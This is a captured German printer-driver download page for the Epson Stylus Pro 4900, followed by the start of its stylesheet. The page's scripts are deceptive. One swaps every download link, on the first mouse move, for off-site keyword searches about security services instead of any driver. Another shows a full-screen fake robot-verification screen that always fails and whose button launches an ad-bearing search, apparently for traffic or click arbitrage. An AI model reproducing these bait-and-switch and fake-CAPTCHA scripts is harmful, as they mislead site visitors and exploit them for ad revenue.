

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/de/laden-sie-den-treiber-fur-den-epson-stylus-pro-4900-fur-windows-und-mac-herunter/
body_size: 10829
content:
<!doctype html>
<html lang="de-DE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Laden Sie den Treiber für den Epson Stylus Pro 4900 für Windows und Mac herunter</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/telecharger-pilote-epson-stylus-pro-4900-windows-mac/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/descargar-controlador-epson-stylus-pro-4900-windows-y-mac/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/baixe-o-driver-epson-stylus-pro-4900-para-windows-e-mac/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/laden-sie-den-treiber-fur-den-epson-stylus-pro-4900-fur-windows-und-mac-herunter/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/download-stuurprogramma-epson-stylus-pro-4900-windows-mac/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/scarica-il-driver-epson-stylus-pro-4900-windows-e-mac/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/pobierz-sterownik-epson-stylus-pro-4900-dla-systemow-windows-i-mac/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/epson-stylus-pro-4900-windows-ve-mac-surucusunu-indirin/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/laai-pilot-epson-stylus-pro-4900-windows-mac-af/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/de/laden-sie-den-treiber-fur-den-epson-stylus-pro-4900-fur-windows-und-mac-herunter/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-11360 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/de/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-12683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12683"><a href="https://pilote-installer.com/de/">Home</a></li>
<li id="menu-item-12679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12679"><a href="https://pilote-installer.com/de/category/epson-de/">Epson</a></li>
<li id="menu-item-12680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12680"><a href="https://pilote-installer.com/de/category/hp-de/">HP</a></li>
<li id="menu-item-12681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12681"><a href="https://pilote-installer.com/de/category/canon-de/">Canon</a></li>
<li id="menu-item-12682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12682"><a href="https://pilote-installer.com/de/category/brother-de/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-11360" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Laden Sie den Treiber für den Epson Stylus Pro 4900 für Windows und Mac herunter</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/de/category/epson-de/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Epson Stylus Pro 4900-Druckertreiber und Software für Microsoft Windows und Macintosh OS. Wählen und installieren Sie den Epson Stylus Pro 4900-Treiber für die Betriebssysteme Microsoft Windows 32-Bit &#8211; 64-Bit und Macintosh.</p>
<h2>Laden Sie den Treiber für den Epson Stylus Pro 4900 für Windows und Mac herunter</h2>
<p>In diesem Tutorial wird erklärt, wie Sie den neuesten offiziellen Epson Stylus Pro 4900-Treiber für Microsoft Windows und macOS herunterladen und installieren. Durch die Installation des Druckertreibers können häufig auftretende Druckfehler behoben werden.<img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4776" src="https://pilote-installer.com/wp-content/uploads/2023/12/epson-stylus-pro-4900.jpeg" alt="" width="291" height="173" />Für die Verbindung zwischen PC und Epson Stylus Pro 4900-Drucker ist ein Treiber erforderlich. Die Installation neuerer Treiber kann zur Lösung häufiger Druckprobleme beitragen.</p>
<h3>Laden Sie den Epson Stylus Pro 4900-Treiber für das Windows-Betriebssystem herunter</h3>
<ul>
<li>Epson Stylus Pro 4900-Druckertreiber für Windows 10/8.1/8/7 (32-Bit): –<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Laden+Sie+den+Treiber+für+den+Epson+Stylus+Pro+4900+für+Windows+und+Mac+herunter">Herunterladen</a></li>
<li>Epson Stylus Pro 4900-Druckertreiber für Windows 11/10/8.1/8/7 (64-Bit): –<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Laden+Sie+den+Treiber+für+den+Epson+Stylus+Pro+4900+für+Windows+und+Mac+herunter">Herunterladen</a></li>
</ul>
<p><b>Unterstütztes Windows-System: –</b></p>
<ul>
<li>Windows 11</li>
<li>Windows 10</li>
<li>Windows 8.1</li>
<li>Windows 8</li>
<li>Windows 7</li>
<li>Windows Vista</li>
<li>Windows XP</li>
</ul>
<h3>Laden Sie den Epson Stylus Pro 4900-Treiber für Mac OS herunter</h3>
<ul>
<li>Epson Stylus Pro 4900-Druckertreiber für Mac OS<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Laden+Sie+den+Treiber+für+den+Epson+Stylus+Pro+4900+für+Windows+und+Mac+herunter">Herunterladen</a></li>
</ul>
<p><b>Unterstütztes Mac-System: –</b></p>
<ul>
<li>macOS 14 Sonoma</li>
<li>macOS 13 [Ventura]</li>
<li>macOS 12 [Monterey]</li>
<li>macOS 11 [Big Sur]</li>
<li>macOS 10.15 [Catalina]</li>
<li>macOS 10.14 [Mojave]</li>
<li>macOS 10.13 [High Sierra]</li>
<li>macOS 10.12 [Sierra]</li>
<li>OS X 10.10 [Yosemite]</li>
</ul>
<h3>Installieren Sie den Epson Stylus Pro 4900-Drucker ohne CD</h3>
<ul>
<li>Wählen Sie den Epson Stylus Pro 4900-Treiber für Ihr System aus und laden Sie ihn herunter.</li>
<li>Führen Sie die heruntergeladene Datei aus und schließen Sie den Installationsschritt ab.</li>
<li>Stecken Sie das USB-Kabel in Windows.</li>
<li>Schalten Sie den Epson Stylus Pro 4900-Drucker ein.</li>
<li>Fügen Sie einen Drucker hinzu.</li>
<li>Befolgen Sie die Schritte zur Installation des Epson Stylus Pro 4900-Druckers.</li>
</ul>
<p>Sobald die Installation des Epson Stylus Pro 4900-Druckers abgeschlossen ist. Drucken Sie zur Überprüfung eine Testseite aus. Wenn Sie Probleme haben, lesen Sie den gesamten Artikel von Anfang an und installieren Sie die Treiber neu.</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/de/laden-sie-den-hp-deskjet-plus-4120-treiber-fur-windows-und-mac-herunter/">Laden Sie den HP Deskjet Plus 4120-Treiber für Windows und Mac herunter</a></li>
                                    <li><a href="https://pilote-installer.com/de/brother-dcp-l2510d-scannertreiber-und-drucker-installieren/">Brother dcp l2510d Scannertreiber und Drucker installieren</a></li>
                                    <li><a href="https://pilote-installer.com/de/download-printer-pilot-hp-laserjet-p1102-kostenlos/">Download Printer Pilot HP Laserjet P1102 kostenlos</a></li>
                                    <li><a href="https://pilote-installer.com/de/canon-pixma-g3560-scannertreiber-und-drucker-installieren/">Canon PIXMA G3560 Scannertreiber und Drucker installieren</a></li>
                                    <li><a href="https://pilote-installer.com/de/laden-sie-den-treiber-fur-epson-xp-700-fur-windows-und-mac-herunter/">Laden Sie den Treiber für Epson XP 700 für Windows und Mac herunter</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-11360 -->
	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/laden-sie-den-hp-deskjet-plus-4120-treiber-fur-windows-und-mac-herunter/">Laden Sie den HP Deskjet Plus 4120-Treiber für Windows und Mac herunter</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/brother-dcp-l2510d-scannertreiber-und-drucker-installieren/">Brother dcp l2510d Scannertreiber und Drucker installieren</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/download-printer-pilot-hp-laserjet-p1102-kostenlos/">Download Printer Pilot HP Laserjet P1102 kostenlos</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/canon-pixma-g3560-scannertreiber-und-drucker-installieren/">Canon PIXMA G3560 Scannertreiber und Drucker installieren</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/laden-sie-den-treiber-fur-epson-xp-700-fur-windows-und-mac-herunter/">Laden Sie den Treiber für Epson XP 700 für Windows und Mac herunter</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/laden-sie-den-druckertreiber-und-die-software-fur-den-canon-pixma-mg5150-kostenlos-herunter/">Laden Sie den Druckertreiber und die Software für den Canon Pixma MG5150 kostenlos herunter</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/wo-finde-ich-die-ip-adresse-eines-epson-xp-235-druckers/">Wo finde ich die IP-Adresse eines EPSON XP 235-Druckers?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/canon-ts5055-scannertreiber-und-drucker-installieren-fenster-mac/">Canon TS5055 Scannertreiber und Drucker installieren Fenster &#038; Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/wie-deaktiviere-ich-die-tintenpatronenerkennung-fur-epson/">Wie deaktiviere ich die Tintenpatronenerkennung für Epson?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/de/welchen-plustek-scanner-soll-ich-wahlen/">Welchen Plustek-Scanner soll ich wählen?</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ztna+solution","ztna+platform","ddos+scrubbing+service","zero+trust+network+access","universal+zero+trust+network+access"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/telecharger-pilote-epson-stylus-pro-4900-windows-mac/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/descargar-controlador-epson-stylus-pro-4900-windows-y-mac/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/baixe-o-driver-epson-stylus-pro-4900-para-windows-e-mac/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/laden-sie-den-treiber-fur-den-epson-stylus-pro-4900-fur-windows-und-mac-herunter/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/download-stuurprogramma-epson-stylus-pro-4900-windows-mac/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/scarica-il-driver-epson-stylus-pro-4900-windows-e-mac/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/pobierz-sterownik-epson-stylus-pro-4900-dla-systemow-windows-i-mac/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/epson-stylus-pro-4900-windows-ve-mac-surucusunu-indirin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/laai-pilot-epson-stylus-pro-4900-windows-mac-af/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":11360,"nonce":"fb04abfd9b","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Überprüfung läuft. Dies kann einige Sekunden dauern.",
        verification_failed_head: "Verifizierung fehlgeschlagen - Menschliche Bestätigung nicht möglich.",
        verification_failed: "Bestätigen Sie, dass Sie kein Roboter sind.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=ddos scrubbing service"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.259 seconds, on 1 February 2026 @ 2:41 PM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css
body_size: 5055
content:
/*!
Theme Name: modgos
Description: A clean, modern theme.*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

link {
    display: none
}

h1 {
    font-size: 2em;
    margin: .67em 0;
    font-size: 1.75rem;
    line-height: 1.4;
}

hr {
    box-sizing: content-box;
    height: 0;   
}

pre {
    font-family: monospace,monospace;
    font-size: 1em
}

:focus {
    outline: var(--color-primary) auto 5px
}

a {
    background-color: transparent;
    text-underline-position: under;
    text-decoration: none;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: 700;
}

code,kbd,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none;
    /* margin: 5px auto; */
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],template {
    display: none
}

.no-js .lazy {
    display: none!important
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal!important
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: var(--global-border-radius);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: .875rem;
